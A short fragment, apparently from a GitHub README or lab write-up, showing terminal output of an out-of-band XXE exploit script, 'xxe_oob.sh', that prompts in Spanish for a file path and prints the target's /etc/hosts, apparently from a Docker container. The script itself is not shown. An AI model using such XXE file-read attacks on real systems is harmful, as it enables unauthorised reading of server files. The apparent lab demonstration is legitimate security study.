 ❯ ./xxe_oob.sh
[+] Introduce el archivo a leer: /etc/hosts
127.0.0.1       localhost
::1     localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
172.17.0.2      135de654bd2e
/home/rodetito/Descargas/XXE
OR